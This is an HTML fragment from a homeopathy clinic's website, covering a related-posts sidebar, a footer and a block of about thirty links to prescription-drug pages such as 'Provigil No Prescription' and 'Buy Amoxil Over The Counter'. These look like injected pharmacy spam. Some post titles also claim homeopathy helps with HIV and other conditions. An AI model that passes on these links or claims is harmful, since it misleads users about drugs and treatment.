			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">    <div class="widget rt-related-widget">
        <h3 class="widget-title">Related Post</h3>

                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-impotency-erectile-dysfunction-sexual-weakness/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic remedies for erectile dysfunction and male sexual weakness" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-impotency-erectile-dysfunction-sexual-weakness/" class="rt-post-title">
                        6 Top Homeopathy Medicine for Erectile Dysfunction &#038; Sexual Weakness                    </a>
                    <span class="rt-post-date">
                        24 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-knee-pain/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic Treatment for Knee Pain" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-knee-pain/" class="rt-post-title">
                        Homeopathic Treatment for Knee Pain: Causes &#038; Symptoms                    </a>
                    <span class="rt-post-date">
                        23 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/national-black-aids-awareness-day/">
                                            </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/national-black-aids-awareness-day/" class="rt-post-title">
                        National Black HIV AIDS Awareness Day: How Homeopathy Supports Immunity &#038; Well-Being                    </a>
                    <span class="rt-post-date">
                        21 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/overuse-of-steroid-leading-to-irregular-menses/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/06/best-homeopathic-doctor-for-pcos-in-pune-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Overuse of Steroid Leading to Irregular Menses" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/06/best-homeopathic-doctor-for-pcos-in-pune-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/06/best-homeopathic-doctor-for-pcos-in-pune-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/06/best-homeopathic-doctor-for-pcos-in-pune-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/overuse-of-steroid-leading-to-irregular-menses/" class="rt-post-title">
                        10 Top Homeopathic Medicine for Irregular Periods                    </a>
                    <span class="rt-post-date">
                        18 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/sciatica-causes-symptoms-treatment-homeopathic-medicines/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Sciatica-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Top Natural Homeopathic Remedies for Sciatica Pain" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Sciatica-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Sciatica-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Sciatica-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/sciatica-causes-symptoms-treatment-homeopathic-medicines/" class="rt-post-title">
                        Sciatica Treatment in Homeopathy for Nerve Pain Relief, Nerve Support                    </a>
                    <span class="rt-post-date">
                        6 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/vomiting-homeopathic-medicines-causes-symptoms-treatment/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/08/best-homeopathic-treatment-on-vomiting-in-pune-300x196-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Vomiting Homeopathic Treatment" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/08/best-homeopathic-treatment-on-vomiting-in-pune-300x196-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/08/best-homeopathic-treatment-on-vomiting-in-pune-300x196-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/vomiting-homeopathic-medicines-causes-symptoms-treatment/" class="rt-post-title">
                        Vomiting &#038; Homeopathic Treatment – Causes, Relief, Medicines &#038; When to Seek Help                    </a>
                    <span class="rt-post-date">
                        6 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/fragrance-allergy-causes-symptoms-homeopathic-treatment-perfume/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/Homeopathy-for-Treating-Fragrance-Allergy-Symptoms-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic remedies for fragrance allergy symptoms, natural treatment." data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/Homeopathy-for-Treating-Fragrance-Allergy-Symptoms-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/Homeopathy-for-Treating-Fragrance-Allergy-Symptoms-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/11/Homeopathy-for-Treating-Fragrance-Allergy-Symptoms-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/fragrance-allergy-causes-symptoms-homeopathic-treatment-perfume/" class="rt-post-title">
                        Understanding Fragrance/Perfume Allergy Symptoms, Causes and Homeopathic Treatment                    </a>
                    <span class="rt-post-date">
                        6 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/facts-about-homeopathy/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/image1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic remedies" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/image1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/image1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/image1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/facts-about-homeopathy/" class="rt-post-title">
                        Homeopathy Myths and Facts – Complete Truth Revealed by Dr. Vaseem Choudhary, Homeo Care Clinic                    </a>
                    <span class="rt-post-date">
                        3 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathy-treatment-for-endometriosis/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/04/Endometriosis-Healing-through-Homeopathy-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Endometriosis homeopathic treatmen" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/04/Endometriosis-Healing-through-Homeopathy-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/04/Endometriosis-Healing-through-Homeopathy-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/04/Endometriosis-Healing-through-Homeopathy-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathy-treatment-for-endometriosis/" class="rt-post-title">
                        Endometriosis Treatment in Homeopathy, Symptoms, Case Study, and Holistic Care at Homeo Care Clinic                    </a>
                    <span class="rt-post-date">
                        25 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/understanding-diabetic-neuropathy-symptoms-causes-natural-relief-with-homeopathy/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/WhatsApp-Image-2024-09-25-at-1.50.56-PM-150x150.jpeg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Diabetic Neuropathy Homeopathic Treatment" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/WhatsApp-Image-2024-09-25-at-1.50.56-PM-150x150.jpeg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/WhatsApp-Image-2024-09-25-at-1.50.56-PM-300x300.jpeg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2023/03/WhatsApp-Image-2024-09-25-at-1.50.56-PM-100x100.jpeg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/understanding-diabetic-neuropathy-symptoms-causes-natural-relief-with-homeopathy/" class="rt-post-title">
                        Diabetic Neuropathy Symptoms, Causes &#038; Natural Relief with Homeopathy                    </a>
                    <span class="rt-post-date">
                        25 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathy-treatment-gum-disease/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Gum-Disease-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic treatment for gum disease and bleeding gums" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Gum-Disease-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Gum-Disease-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Gum-Disease-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathy-treatment-gum-disease/" class="rt-post-title">
                        Homeopathy for Gum Disease Treatment: A Natural Approach to Oral Health                    </a>
                    <span class="rt-post-date">
                        2 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/teeth-sensitivity-causes-symptoms-treatments-and-the-role-of-homeopathy/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/image1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Person holding their cheek due to teeth sensitivity pain" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/image1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/image1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/image1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/teeth-sensitivity-causes-symptoms-treatments-and-the-role-of-homeopathy/" class="rt-post-title">
                        Teeth Sensitivity: Causes, Symptoms, Treatments and the Role of Homeopathy                    </a>
                    <span class="rt-post-date">
                        2 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/5-homoeopathic-remedies-for-venous-ulcer-causes-symptoms/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/Untitled-design-4-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Venous Ulcer Homeopathic Treatment" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/Untitled-design-4-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/Untitled-design-4-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/5-homoeopathic-remedies-for-venous-ulcer-causes-symptoms/" class="rt-post-title">
                        6 Top Homoeopathic Remedies for Venous Ulcers: Causes &#038; Symptoms                    </a>
                    <span class="rt-post-date">
                        30 October, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-headache/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/07/best-homeopathy-treatment-for-headache-in-pune-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic Treatment for Hair fall increased in Rainy Season" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/07/best-homeopathy-treatment-for-headache-in-pune-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/07/best-homeopathy-treatment-for-headache-in-pune-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/07/best-homeopathy-treatment-for-headache-in-pune-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-headache/" class="rt-post-title">
                        Homeopathic Treatment for Headache                    </a>
                    <span class="rt-post-date">
                        30 October, 2025                    </span>
                </div>
            </div>
        
    </div>
    
</div>
		</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
					<!-- wraper_blog_related_article -->
			<div class="wraper_blog_related_article">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- blog_related_article_title -->
							<div class="blog_related_article_title">
								<h5 class="title">Related Articles</h5>
							</div>
							<!-- blog_related_article_title -->
						</div>
					</div>
					<!-- row -->
					<!-- blog_related_article_box -->
					<div class="row blog_related_article_box">
												<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathic-treatment-for-impotency-erectile-dysfunction-sexual-weakness/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency.jpg.avif&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/homeopathic-treatment-for-impotency-erectile-dysfunction-sexual-weakness/" rel="bookmark" title="6 Top Homeopathy Medicine for Erectile Dysfunction &#038; Sexual Weakness">6 Top Homeopathy Medicine for Erectile Dysfunction &#038; Sexual Weakness</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 24 December, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
														<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathic-treatment-for-knee-pain/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune.jpg.avif&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/homeopathic-treatment-for-knee-pain/" rel="bookmark" title="Homeopathic Treatment for Knee Pain: Causes &#038; Symptoms">Homeopathic Treatment for Knee Pain: Causes &#038; Symptoms</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 23 December, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
														<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/national-black-aids-awareness-day/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found.png&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/national-black-aids-awareness-day/" rel="bookmark" title="National Black HIV AIDS Awareness Day: How Homeopathy Supports Immunity &#038; Well-Being">National Black HIV AIDS Awareness Day: How Homeopathy Supports Immunity &#038; Well-Being</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 21 December, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
													</div>
					<!-- blog_related_article_box -->
				</div>
			</div>
			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-wpr-lazyrender="1" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div  class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-5" class="widget widget_text"><h5 class="widget-title">BRANCH 2</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/aKyS8kBUmRBmaZS79"><strong>Address:</strong>  B-403, Fourth Floor, Town Square, Above Dorabjee, Viman nagar. Pune 411014.</a></p>
<p><strong>Mo. No.:</strong> +91 8208795138</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-8" class="widget widget_text"><h5 class="widget-title">BRANCH 3</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/54PBt4kWdez3MkcT7"><strong>Address:</strong>  A/205, Khalil Mansion, Near Noorani Hotel, Kausa. Mumbra. Thane &#8211; 400612</a></p>
<p><strong>Mo. No.:</strong> +91 9923900246</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
</div>
		</section></div>
					 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu rt-mega-menu-transition-default"><li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23849"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-flyout rt-mega-menu-hover item-17694"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a></li>
<li id="menu-item-25512" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25512"><a  href="https://www.homeocareclinic.in/skin-treatment/">Skin</a></li>
<li id="menu-item-25513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25513"><a  href="https://www.homeocareclinic.in/hair-treatment/">Hair</a></li>
